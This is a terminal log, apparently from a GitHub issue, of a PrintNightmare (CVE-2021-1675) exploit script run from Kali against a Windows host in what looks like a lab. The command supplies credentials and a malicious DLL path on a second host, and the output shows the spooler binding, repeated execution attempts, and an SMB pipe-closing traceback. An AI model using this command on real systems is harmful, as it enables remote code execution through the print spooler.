 root@kali:~/Desktop/CVE-2021-1675-main# python3 CVE-2021-1675.py redteam/test:QWEasd123..@10.10.10.133  '\\10.10.10.134\smb\ec.dll'
[*] Connecting to ncacn_np:10.10.10.133[\PIPE\spoolss]
[+] Bind OK
[+] pDriverPath Found C:\Windows\System32\DriverStore\FileRepository\ntprint.inf_amd64_7b3eed059f4c3e41\Amd64\UNIDRV.DLL
[*] Executing \??\UNC\10.10.10.134\smb\ec.dll
[*] Try 1...
[*] Stage0: 0
[*] Try 2...
[*] Stage0: 0
[*] Try 3...
Traceback (most recent call last):
  File "/usr/local/lib/python3.10/dist-packages/impacket-0.9.24.dev1-py3.10.egg/impacket/smbconnection.py", line 568, in writeFile
    return self._SMBConnection.writeFile(treeId, fileId, data, offset)
  File "/usr/local/lib/python3.10/dist-packages/impacket-0.9.24.dev1-py3.10.egg/impacket/smb3.py", line 1650, in writeFile
    written = self.write(treeId, fileId, writeData, writeOffset, len(writeData))
  File "/usr/local/lib/python3.10/dist-packages/impacket-0.9.24.dev1-py3.10.egg/impacket/smb3.py", line 1358, in write
    if ans.isValidAnswer(STATUS_SUCCESS):
  File "/usr/local/lib/python3.10/dist-packages/impacket-0.9.24.dev1-py3.10.egg/impacket/smb3structs.py", line 454, in isValidAnswer
    raise smb3.SessionError(self['Status'], self)
impacket.smb3.SessionError: SMB SessionError: STATUS_PIPE_CLOSING(The specified named pipe is in the closing state.)

During handling of the above exception, another exception occurred:

Traceback (most recent call last):
  File "/root/Desktop/CVE-2021-1675-main/CVE-2021-1675.py", line 192, in <module>
    main(dce, pDriverPath, options.share)
  File "/root/Desktop/CVE-2021-1675-main/CVE-2021-1675.py", line 93, in main
    resp = rprn.hRpcAddPrinterDriverEx(dce, pName=handle, pDriverContainer=container_info, dwFileCopyFlags=flags)
  File "/usr/local/lib/python3.10/dist-packages/impacket-0.9.24.dev1-py3.10.egg/impacket/dcerpc/v5/rprn.py", line 633, in hRpcAddPrinterDriverEx
    return dce.request(request)
  File "/usr/local/lib/python3.10/dist-packages/impacket-0.9.24.dev1-py3.10.egg/impacket/dcerpc/v5/rpcrt.py", line 856, in request
    self.call(request.opnum, request, uuid)
  File "/usr/local/lib/python3.10/dist-packages/impacket-0.9.24.dev1-py3.10.egg/impacket/dcerpc/v5/rpcrt.py", line 845, in call
    return self.send(DCERPC_RawCall(function, body.getData(), uuid))
  File "/usr/local/lib/python3.10/dist-packages/impacket-0.9.24.dev1-py3.10.egg/impacket/dcerpc/v5/rpcrt.py", line 1298, in send
    self._transport_send(data)